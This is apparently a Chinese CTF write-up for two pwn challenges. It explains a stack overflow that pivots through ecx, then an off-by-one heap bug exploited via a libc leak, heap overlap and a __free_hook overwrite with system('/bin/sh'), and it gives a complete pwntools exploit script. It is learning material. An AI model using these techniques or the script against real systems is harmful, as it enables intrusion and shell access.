pwn1
明显的栈溢出漏洞

leave 是
mov esp,ebp
pop ebp

发现直接覆盖ret竟然不行,观察汇编发现在跳转前先将lea esp, [ecx-4]

因此需要先控制ecx,可以向[ebp - 4]写入想要跳转的地址(该栈上),再在此地址写入后门函数(esp, [ecx - 4])的地址即可实现getshell。
pwn2

如上图,存在off_by_one漏洞,可以利用堆重叠进行任意地址写的操作。

首先,泄露libc地址: 将unsortbin切割,通过残留的fd指针,从而泄露出地址。
其次,利用堆重叠,将一号堆溢出值二号堆的fd处,

若写入的是__free_hook的地址即可实现劫持free的效果。此时向__free_hook处写入system,在__free_hook-8处写入参数”/bin/sh\x00”,再free该堆即可
(也可向任意的堆头处写入”/bin/sh\x00”,第一个位置将作为参数传入)
#!/usr/bin/python3
from pwn import *
context.log_level = 'debug'
elf = ELF('./pwn2')
p = process("./pwn2")
libc = ELF("/glibc/2.27/64/lib/libc.so.6")
s = lambda buf : p.send(buf)
sl = lambda buf : p.sendline(buf)
sa = lambda delim, buf : p.sendafter(delim, buf)
sal = lambda delim, buf : p.sendlineafter(delim, buf)
sh = lambda : p.interactive()
r = lambda n=None : p.recv(n)
ru = lambda delim : p.recvuntil(delim)
r7f = lambda : u64(p.recvuntil("\x7f")[-6:]+b"\x00\x00")
trs = lambda addr : libc.address+addr
gadget = lambda ins : libc.search(asm(ins,arch="amd64")).next()
tohex = lambda buf : "".join("\\x%02x"%ord(_) for _ in buf)
def add(size,content):
sal("Choice: ","1")
sal("size: ",str(size))
sal("content: ",content)
def free(id):
sal("Choice: ","3")
sal("idx: ",str(id))
def edit(id,content):
sal("Choice: ","2")
sal("idx: ",str(id))
sa("content: ",content)
def show(id):
sal("Choice: ","4")
sal("idx: ",str(id))
for i in range(8):
add(0x88,'aaaaaaaa')
add(0x88,'bbbbbbbb')
for i in range(8):
free(i)
#gdb.attach(p)
add(0x28,'a'*8)
edit(0,'a'*9)
show(0)
leak = u64(p.recvuntil('\x7f')[-6:] + b'\x00\x00')
#u64(p.recvuntil("\x7f")[-6:] + b"\x00\x00")
base = leak-0xa-279-0x10-libc.sym['__malloc_hook']
system = base+libc.sym['system']
free_hook = base+libc.sym['__free_hook']
print("leak---->"+hex(leak))
print("base---->"+hex(base))
print("free_hook-->"+hex(free_hook))
#gdb.attach(p)
add(0x18,'AAAA') #1
add(0x18,'BBBB') #2
add(0x18,'CCCC') #3
add(0x18,'DDDD') #4
free(1)
add(0x18,"A"*0x18+"\x41")
free(3)
free(2)
add(0x38,'EEEEE')
payload = b'a'*0x18 + p64(0x21) + p64(free_hook-8)
edit(2,payload)
#gdb.attach(p)
add(0x18,b"/bin/sh\x00") #3
#gdb.attach(p)
add(0x18,b"/bin/sh\x00" + p64(system)) #5
show(3)
free(3)
#free(5)
p.interactive()